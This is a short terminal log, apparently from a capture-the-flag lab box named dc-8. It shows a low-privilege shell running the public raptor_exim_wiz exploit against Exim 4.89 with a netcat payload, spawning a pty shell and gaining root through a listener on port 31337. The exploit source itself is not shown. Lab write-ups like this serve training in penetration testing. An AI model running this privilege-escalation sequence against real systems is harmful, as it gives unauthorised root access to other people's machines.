 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 23 Dec 2023 07:00:57 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1rGmdd-0003If-0p
221 dc-8 closing connection
Waiting 5 seconds...
python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
whoami
whoami
localhost [127.0.0.1] 31337 (?) open
whoami
root@dc-8:/var/spool/exim4# whoami
root
root@dc-8:/var/spool/exim4# ls